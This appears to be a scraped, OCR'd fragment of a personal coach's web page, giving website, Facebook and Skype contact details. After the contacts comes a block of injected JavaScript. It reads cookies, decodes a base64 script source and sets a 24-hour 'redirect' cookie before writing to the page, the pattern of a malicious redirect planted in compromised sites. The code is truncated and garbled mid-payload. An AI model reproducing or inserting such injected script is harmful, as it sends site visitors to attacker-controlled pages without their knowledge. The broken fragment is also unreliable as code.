
WEB:
www.sabinacoach.com
FACEBOOK:
SabinaCoach
SKYPE:
sabinaroleff
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”
path=/; expires=”+date.toGMTString(),document.write(”)}